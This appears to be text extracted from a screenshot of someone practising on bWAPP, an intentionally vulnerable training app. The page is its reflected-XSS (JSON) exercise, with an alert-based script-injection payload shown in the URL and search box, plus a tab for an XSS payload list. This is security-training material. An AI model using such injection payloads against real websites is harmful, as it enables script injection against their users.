 xss reflected - back button || cross site
GitHub - payloadbox/xss-payload-list
Reflecting User's Request
bWAPP - XSS
bwapp.hakhub.net/xss_json.php?title=%28"%7D%5D%7D%27alert%28%2Fhacked%2F%29<%2Fscript>&action=search
VPN
bWAPP
an extremely buggy web app !
Choose your bug:
bWAPP v2.2
Hack
Set your security level:
low
Set
Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bug
/ XSS - Reflected (JSON) /
Search for a movie: ("}]}';alert(/hacked/)</script> Search
??? Sorry, we don't have that movie :("}]}'; // var JSONResponse = eval ("(" + JSONResponseString + ")"); var
JSONResponse = JSON.parse(JSONResponseString);
document.getElementById("result").innerHTML=JSONResponse.movies[0].response;
bWAPP is licensed under BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
26°C
Heavy rain
Search
ENG
IN
21:15
04-09-2023